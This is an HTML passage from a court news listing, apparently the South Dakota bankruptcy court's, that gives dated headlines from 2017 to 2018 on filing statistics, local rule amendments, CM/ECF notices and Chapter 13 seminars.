  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-04T00:00:00-04:00" class="date-display-single">June 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-south-dakota-filings-15-percent-2018">Full Legal Names of Debtors on Petitions, South Dakota Filings Up 15 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-397 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-29T00:00:00-04:00" class="date-display-single">May 29, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-2">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-398 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-22T00:00:00-04:00" class="date-display-single">May 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nominations-abis-40-under-40-program-certificates-service">Nominations for ABI&#039;s &quot;40 Under 40&quot; Program, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-399 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-17T00:00:00-04:00" class="date-display-single">May 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-400 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-07T00:00:00-04:00" class="date-display-single">May 7, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-employ-estate-professionals-south-dakota-filings-21-percent-2018-your-cell-phone">Applications to Employ Estate Professionals, South Dakota Filings Up 21 Percent in 2018, Your Cell Phone and Direct-dial Desk Numbers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-401 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-30T00:00:00-04:00" class="date-display-single">April 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-chapter-13-plan-follow-seminar-today">Change in Court Calendar, Chapter 13 Plan Follow-up Seminar Today</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-402 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-23T00:00:00-04:00" class="date-display-single">April 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-undeliverable-or-returned-mail">Chapter 13 Plan Follow-up Seminars, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-403 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-17T00:00:00-04:00" class="date-display-single">April 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/horizontal-consolidation-pilot-project-notice-motion-sell-property-estate">Horizontal Consolidation Pilot Project, Notice of Motion to Sell Property of the Estate</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-404 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-16T00:00:00-04:00" class="date-display-single">April 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-0">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-405 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-09T00:00:00-04:00" class="date-display-single">April 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-406 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-02T00:00:00-04:00" class="date-display-single">April 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-29-percent-2018">South Dakota Filings Up 29 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-407 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-26T00:00:00-04:00" class="date-display-single">March 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance">E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-408 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-19T00:00:00-04:00" class="date-display-single">March 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/modified-plan-event-cmecf-updated-means-testing-data">Modified Plan Event in CM/ECF, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-409 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-12T00:00:00-04:00" class="date-display-single">March 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-2">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-410 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-05T00:00:00-05:00" class="date-display-single">March 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-may-south-dakota-filings-36-percent-2018">Change in Court Calendar for May, South Dakota Filings Up 36 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-411 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-26T00:00:00-05:00" class="date-display-single">February 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/few-notes-regarding-new-local-form-chapter-12-or-chapter-13-plan">A Few Notes Regarding the New Local Form for a Chapter 12 or a Chapter 13 Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-412 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-20T00:00:00-05:00" class="date-display-single">February 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-re-chapter-13-confirmation-hearings">Change re: Chapter 13 Confirmation Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-413 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-12T00:00:00-05:00" class="date-display-single">February 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-414 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-06T00:00:00-05:00" class="date-display-single">February 6, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-3">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-415 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-01T00:00:00-05:00" class="date-display-single">February 1, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-21-percent-south-dakota-local-bankruptcy-rule-2002-1c1-amended">January Filings Up 21 Percent in South Dakota, Local Bankruptcy Rule 2002-1(c)(1) Amended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-416 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-22T00:00:00-05:00" class="date-display-single">January 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-2">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-417 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-16T00:00:00-05:00" class="date-display-single">January 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-one-percent-2017">Nationwide Filings Down One Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-418 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-08T00:00:00-05:00" class="date-display-single">January 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available-local-bankruptcy-rule-1019-1-corrected">New Bankruptcy Judge Position Available, Local Bankruptcy Rule 1019-1 Corrected</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-419 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">January 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-4-percent-2017">South Dakota Filings Down 4 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-420 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-22T00:00:00-05:00" class="date-display-single">December 22, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">Change of Address for Debtor, E-mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-421 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-14T00:00:00-05:00" class="date-display-single">December 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">E-Mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-422 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-06T00:00:00-05:00" class="date-display-single">December 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-form-chapter-12-and-chapter-13-plans">New Form for Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-423 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-28T00:00:00-05:00" class="date-display-single">November 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules">CM/ECF to be Down to Transition to New Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-424 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-21T00:00:00-05:00" class="date-display-single">November 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-23-and-24-cmecf-be-down-transition-new-rules-amendments-local">Chambers Closed November 23 and 24, CM/ECF to be Down to Transition to New Rules, Amendments to Local Bankruptcy Rules: Focus on Amending a Petition, Schedule, or Statement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-425 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">November 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/big-change-coming-december-1-2017-clerk-will-prepare-notice-confirmation-hearing-chapter-12-and">Big Change Coming December 1, 2017:  Clerk Will Prepare Notice of Confirmation Hearing in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-426 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-07T00:00:00-05:00" class="date-display-single">November 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules-amendments-bankruptcy-rules-procedure-focus-changes">CM/ECF to be Down to Transition to New Rules, Amendments to Bankruptcy Rules of Procedure: Focus on Changes to Confirmation Procedure in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-427 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-01T00:00:00-04:00" class="date-display-single">November 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-new-plan-form">Amended Local Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Today the Court entered a General Order adopting the amendments to the local bankruptcy rules recommended by the Local Bankruptcy Rules Committee after a solicitation for public comment.  The rules are effective December 1, 2017, though...</div>  </div>  </div>
  <div class="views-row views-row-428 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-31T00:00:00-04:00" class="date-display-single">October 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-3">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-429 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-24T00:00:00-04:00" class="date-display-single">October 24, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-cell-phone-and-direct-dial-desk-numbers-thanks-attending-new-rules-seminars">Your Cell Phone and Direct-Dial Desk Numbers, Thanks for Attending the New Rules Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-430 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">October 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-0">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-431 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-10T00:00:00-04:00" class="date-display-single">October 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-post-petition-financial">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF, Post-Petition Financial Management Course, Upcoming Seminars in Pierre and Aberdeen</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-432 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-05T00:00:00-04:00" class="date-display-single">October 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-time-change-aberdeen-seminar">Date and Time Change for Aberdeen Seminar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-433 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-27T00:00:00-04:00" class="date-display-single">September 27, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2018">Bankruptcy Court Calendar for 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-434 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00-04:00" class="date-display-single">September 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-seminar-amended-rules-and-new-plan-form-added-october-3-sioux-falls">Second Seminar on Amended Rules and New Plan Form Added on October 3 in Sioux Falls</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-435 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-12T00:00:00-04:00" class="date-display-single">September 12, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seminars-amended-rules-and-new-plan-form">Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-436 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">September 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-18-percent-august-seminars-amended-rules-and-new-plan-form">South Dakota Filings Up 18 Percent in August, Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-437 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-01T00:00:00-04:00" class="date-display-single">September 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-local-bankruptcy-rule-amendments-published-comment">Proposed Local Bankruptcy Rule Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p> <br />
Attached below are: (1) a summary of the amendments to the Federal Rules of Bankruptcy Procedure that take effect December 1, 2017 and a summary of the proposed changes to the Local Bankruptcy Rules for the District of South Dakota; (2)...</div>  </div>  </div>
  <div class="views-row views-row-438 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-28T00:00:00-04:00" class="date-display-single">August 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revised-local-bankruptcy-rules-and-appendices-seminars-concerning-revised-plan-form">Revised Local Bankruptcy Rules and Appendices, Seminars Concerning Revised Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-439 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-23T00:00:00-04:00" class="date-display-single">August 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-2">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-440 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-15T00:00:00-04:00" class="date-display-single">August 15, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-3">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-441 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-04:00" class="date-display-single">August 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-preliminary-hearing">Request for Preliminary Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-442 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-04:00" class="date-display-single">August 4, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-21-percent-july">South Dakota Filings Up 21 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-443 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-26T00:00:00-04:00" class="date-display-single">July 26, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-2">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-444 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-19T00:00:00-04:00" class="date-display-single">July 19, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-0">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-445 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-10T00:00:00-04:00" class="date-display-single">July 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-0">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-446 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-06T00:00:00-04:00" class="date-display-single">July 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-0">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-447 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">June 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-november">Change in Court Calendar for November</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-448 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-20T00:00:00-04:00" class="date-display-single">June 20, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-0">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-449 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-13T00:00:00-04:00" class="date-display-single">June 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-450 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-07T00:00:00-04:00" class="date-display-single">June 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-10-percent-may-medical-x-ray-center-pc">South Dakota Filings Up 10 Percent in May, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-451 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-31T00:00:00-04:00" class="date-display-single">May 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-medical-x-ray-center-pc">Debtor Audits to Resume, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-452 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-16T00:00:00-04:00" class="date-display-single">May 16, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-453 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-09T00:00:00-04:00" class="date-display-single">May 9, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief from the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-454 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-02T00:00:00-04:00" class="date-display-single">May 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-455 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">April 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-456 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-18T00:00:00-04:00" class="date-display-single">April 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-1">Full Legal Names of Debtors on Petitions</a></span>  </div>  
